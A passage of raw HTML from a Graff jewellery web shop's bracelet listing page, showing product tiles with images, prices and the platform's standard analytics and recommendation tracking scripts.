        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Bracelet&quot;,&quot;id&quot;:&quot;RGB576_RGB576&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;12700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB576_RGB576" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Bracelet" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-petite-bracelet/RGB576_RGB576.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cfee979ba991496a714952af14" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB576_RGB576"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB576_RGB576"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-petite-bracelet/RGB576_RGB576.html" aria-label="Pav&eacute; Butterfly Diamond Petite Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Bracelet"
            title="Pav&eacute; Butterfly Diamond Petite Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-petite-bracelet/RGB576_RGB576.html" aria-label="Pav&eacute; Butterfly Diamond Petite Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba01d772/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba01d772/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba01d772/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba01d772/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba01d772/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_model_2.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Bracelet"
            title="Pav&eacute; Butterfly Diamond Petite Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-petite-bracelet/RGB576_RGB576.html" aria-label="Pav&eacute; Butterfly Diamond Petite Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw80c3f4f2/sfcc-graff-staging/R/G/B/5/7/RGB576_GB13984_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw80c3f4f2/sfcc-graff-staging/R/G/B/5/7/RGB576_GB13984_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw80c3f4f2/sfcc-graff-staging/R/G/B/5/7/RGB576_GB13984_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw80c3f4f2/sfcc-graff-staging/R/G/B/5/7/RGB576_GB13984_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw80c3f4f2/sfcc-graff-staging/R/G/B/5/7/RGB576_GB13984_Detail_2.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Bracelet"
            title="Pav&eacute; Butterfly Diamond Petite Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-petite-bracelet/RGB576_RGB576.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12700.00">
                    12,700.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB019_RGB019">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB019_RGB019',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB019_RGB019", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB019_RGB019">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB019_RGB019"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;582300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;582300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB019_RGB019" />
        <meta itemprop="description" content="Round Diamond Bracelet" />
        <meta itemprop="name" content="Round Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="582300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="32269bec141fb13f429a57f054" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB019_RGB019"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB019_RGB019"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="Round Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Bracelet"
            title="Round Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="Round Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Bracelet"
            title="Round Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="Round Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Bracelet"
            title="Round Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" tabindex="0">Round Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.30 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="582300.00">
                    582,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB627_RGB627">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB627_RGB627',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB627_RGB627", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB627_RGB627">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB627_RGB627"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB627_RGB627&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;486600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB627_RGB627&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;486600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB627_RGB627" />
        <meta itemprop="description" content="Oval Cut Diamond Bracelet" />
        <meta itemprop="name" content="Oval Cut Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="486600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB627_RGB627.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a81dc567d87ab1d4f0fa5c1629" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB627_RGB627"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB627_RGB627"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB627_RGB627.html" aria-label="Oval Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23e77287/sfcc-graff-staging/R/G/B/6/2/RGB627_GB18094_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
